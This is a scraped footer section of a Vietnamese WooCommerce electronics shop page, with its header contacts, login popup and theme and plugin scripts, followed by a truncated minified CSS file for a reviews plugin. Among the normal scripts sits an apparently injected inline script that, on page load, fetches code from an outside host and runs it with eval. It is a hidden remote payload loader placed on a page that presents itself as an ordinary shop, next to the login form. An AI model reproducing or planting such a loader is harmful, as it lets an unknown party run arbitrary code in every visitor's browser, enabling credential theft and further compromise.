<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9666f79c89" /><input type="hidden" name="_wp_http_referer" value="/san-pham/ong-kinh-hdparagon-hds-vf2810cs/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766651952" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952
body_size: 4978
content:
body .star-average .woocommerce-product-rating{width:100%;-js-display:flex;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;align-items:baseline}span.star_average{color:#fe9727;font-size:35px;vertical-align:middle;font-weight:700;text-align:center;margin:0 10px 0 0;line-height:1}body .star-average .woocommerce-product-rating .star-rating{font-size:22px;color:#fe9727}.star_box{border:1px solid #ddd;border-radius:7px;padding:10px;margin:10px 0 20px;overflow:hidden;-js-display:flex;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;width:100%}.devvn_review_row{padding-bottom:10px;position:relative;-js-display:flex;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;width:100%}span.devvn_rating_bar{-ms-flex:1;flex:1;-ms-flex-negative:1;-ms-flex-preferred-size:auto!important;padding:0 10px}span.devvn_num_reviews{min-width:150px;color:#03a0e2}span.devvn_scala_rating{border-radius:3px;display:inline-block;height:15px;background:#eee;vertical-align:middle;overflow:hidden;width:100%}span.devvn_perc_rating{height:15px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;display:inline-block;width:0}.woocommerce div.product body .star-average .woocommerce-product-rating{margin-bottom:5px}span.devvn_stars_value i{margin:0 3px}.star_box_left{-ms-flex:1;flex:1;-ms-flex-negative:1;-ms-flex-preferred-size:auto!important}.star_box_right{width:190px;text-align:center}.woocommerce #reviews #comments h2{font-size:18px}#comments a.btn-reviews-now{background-color:#03a0e2;color:#fff;display:inline-block;padding:10px 20px;border-radius:3px;text-transform:uppercase;font-weight:700;text-decoration:none}body.woocommerce #reviews .star-rating{color:#fe9727}.woocommerce #reviews .star-rating span:before{color:#fe9727}em.woocommerce-review__verified.verified{position:relative;padding:0 0 0 18px;color:#52b858;font-style:normal;margin-right:10px}em.woocommerce-review__verified.verified:before{position:absolute;background:transparent url(../../../../../../../plugins/devvn-woocommerce-reviews/images/icon-confirm.png) no-repeat center center;background-size:100% auto;-moz-background-size:100% auto;-webkit-background-size:100% auto;width:15px;height:15px;display:inline-block;content:'';left:0;top:1px}body.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px;margin:0 0 2px}strong.woocommerce-review__author{font-weight:700;display:inline-block;text-transform:capitalize;color:#000;margin:0 10px 0 0}body .devvn_review_mid .star-rating{float:none;display:inline-block;margin:0 8px 0 0;font-size:11px}body .devvn_review_mid .description{display:inline;line-height:20px}body.woocommerce #reviews #comments ol.commentlist li .comment-text .devvn_review_mid p{display:inline;margin:0}.devvn_review_mid{margin:0 0 2px}body.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0;border:0;border-radius:0;padding:0}body.woocommerce #reviews #comments ol.commentlist li{margin:0 0 8px}div#review_form_wrapper{border-radius:5px;padding:20px;width:100%;max-width:590px;background:#fff;margin:0 auto;position:relative}#review_form_wrapper svg path{fill:currentColor;stroke-width:0}#review_form_wrapper svg{display:block;height:100%;overflow:visible;position:relative;width:100%}time.woocommerce-review__published-date{color:#999;cursor:unset}.woocommerce div#reviews nav.woocommerce-pagination ul{display:block;border:0;white-space:inherit;margin:0}.woocommerce div#reviews nav.woocommerce-pagination ul li a,.woocommerce div#reviews nav.woocommerce-pagination ul li span{float:left;padding:7px 10px;background:#eee;border-radius:3px;text-align:center;color:#333;margin-right:4px;font-size:12px;cursor:pointer;display:block}.woocommerce div#reviews .woocommerce-pagination ul.page-numbers li,.woocommerce-page div#reviews .woocommerce-pagination ul.page-numbers li{border:0}.woocommerce div#reviews nav.woocommerce-pagination ul li span.current{background:#ccc}div#reviews nav.woocommerce-pagination{margin:10px 0 30px}em.woocommerce-review__awaiting-approval{color:#F44336}.devvn_review_bottom .reply{color:#288ad6;display:inline-block;position:relative}.devvn_review_bottom .reply a{color:#288ad6}.devvn_review_bottom>span{color:#999}body.woocommerce #reviews #comments ol.commentlist ul.children{margin:10px 0 15px 10px}body.woocommerce #reviews #comments ol.commentlist ul.children li{border-left:4px solid #efefef;padding-left:10px}div#review_form_wrapper button.fancybox-button.fancybox-close-small{background:#000;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:0;overflow:hidden;padding:0;color:#fff;width:25px;height:25px;top:5px;right:5px;position:absolute;outline:0;margin:0;min-height:inherit;line-height:inherit}div#review_form_wrapper span#reply-title,.woocommerce #reviews #comments ol.commentlist #respond span#reply-title{font-size:18px;font-weight:700;display:block;margin:0 0 20px}.woocommerce #review_form #respond textarea,.woocommerce #reviews #comments ol.commentlist #respond textarea{height:77px;border:1px solid #ddd;border-top-left-radius:4px;border-top-right-radius:4px;padding:5px;resize:none;outline:none;display:block;width:100%;margin:0}#review_form .comment-form-rating,.woocommerce #reviews #comments ol.commentlist #respond .comment-form-rating{width:100%;-js-display:flex;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:justify;justify-content:space-between;margin:0 0 10px}#review_form .comment-form-rating label,.woocommerce #reviews #comments ol.commentlist #respond .comment-form-rating label{width:150px;padding-right:10px;font-weight:700;margin:0 0 10px}#review_form .comment-form-rating p.stars,.woocommerce #reviews #comments ol.commentlist #respond .comment-form-rating p.stars{margin:0;-ms-flex:1;flex:1;-ms-flex-negative:1;-ms-flex-preferred-size:auto!important}#review_form .comment-form-rating p.stars a,.woocommerce #reviews #comments ol.commentlist #respond .comment-form-rating p.stars a{font-size:14px;text-indent:inherit;width:20%;height:auto;float:left;text-align:center;color:#999!important;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;margin:0;font-family:inherit}#review_form .comment-form-rating p.stars a:hover{transform:scale(1.2);-moz-transform:scale(1.2);-webkit-transform:scale(1.2)}#review_form .comment-form-rating p.stars a:before,.woocommerce #reviews #comments ol.commentlist #respond .comment-form-rating p.stars a:before{position:relative;display:block;margin:0 auto 10px;content:"\e020";color:#999;font-size:24px}.woocommerce p.stars.selected a:not(.active)::before,#review_form .comment-form-rating p.stars.selected a:before,.woocommerce #reviews #comments ol.commentlist #respond p.stars.selected a:not(.active)::before,.woocommerce #reviews #comments ol.commentlist #respond .comment-form-rating p.stars.selected a:before{color:#fe9727}#review_form .comment-form-rating p.stars.selected a.active~a:before,.woocommerce #reviews #comments ol.commentlist #respond .comment-form-rating p.stars.selected a.active~a:before{color:#999}#review_form .comment-form-rating p.stars:hover a:before,.woocommerce #reviews #comments ol.commentlist #respond .comment-form-rating p.stars:hover a:before{color:#fe9727!important}#review_form .comment-form-rating p.stars a:hover~a:before,.woocommerce #reviews #comments ol.commentlist #respond .comment-form-rating p.stars a:hover~a:before{color:#999!important}#review_form .comment-form-rating p.stars span,.woocommerce #reviews #comments ol.commentlist #respond .comment-form-rating p.stars span{-js-display:flex;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:justify;width:100%}.form_row_reviews{margin:0 0 10px;-js-display:flex;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:justify;justify-content:space-between;width:100%}.form_row_reviews>p{width:33.333%}.woocommerce #review_form #respond input,.woocommerce #reviews #comments ol.commentlist #respond input{border:1px solid #ddd;width:100%;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:5px;height:35px;outline:none}.form_row_reviews p.comment-form-author{padding-right:10px}.form_row_reviews p.comment-form-email{padding-left:10px}.woocommerce #review_form #respond p.form-submit,.woocommerce #reviews #comments ol.commentlist #respond p.form-submit{text-align:center}.woocommerce #review_form #respond p.form-submit input#submit,.woocommerce #reviews #comments ol.commentlist #respond p.form-submit input#submit{background-color:#03a0e2;color:#fff;border:0;width:auto;margin:0 auto;padding:10px 30px;text-transform:uppercase;height:40px;min-height:inherit;line-height:inherit}.note_review a{color:#03a0e2}.note_review{margin-top:10px}.comment-form-comment{margin:0;position:relative}.wrap-attaddsend{background:#f7f7f7;padding:6px!important;overflow:hidden;margin:0 0 20px}span#countContent{float:right;color:#999;margin-top:5px}.comment-form-comment div#comment-error{position:absolute;bottom:2px;left:5px}#respond div.error{font-size:12px;color:red}body.woocommerce #reviews #comments ol.commentlist #respond{margin:10px 0 10px 20px;position:relative}.woocommerce 